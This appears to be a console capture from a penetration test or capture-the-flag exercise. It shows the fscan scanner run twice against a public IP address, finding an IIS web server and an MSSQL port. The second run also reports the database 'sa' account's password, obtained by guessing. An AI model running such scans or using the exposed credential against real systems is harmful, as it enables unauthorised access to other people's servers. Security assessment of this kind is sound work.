 PowerShell
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
39.99.239.135:80 open
39.99.239.135:1433 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.99.239.135      code:200 len:703    title:IIS Windows Server
已完成 2/2
[*] 扫描结束,耗时: 19.9861739s
PS D:\tools\fscan-v1.8.4-ALL\windows> fscan.exe -h 39.99.239.135
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
39.99.239.135:80 open
39.99.239.135:1433 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.99.239.135      code:200 len:703    title:IIS Windows Server
[+] mssql 39.99.239.135:1433:sa 1qaz!QAZ
已完成 2/2
[*] 扫描结束,耗时: 16.5469285s
PS D:\tools\fscan-v1.8.4-ALL\windows>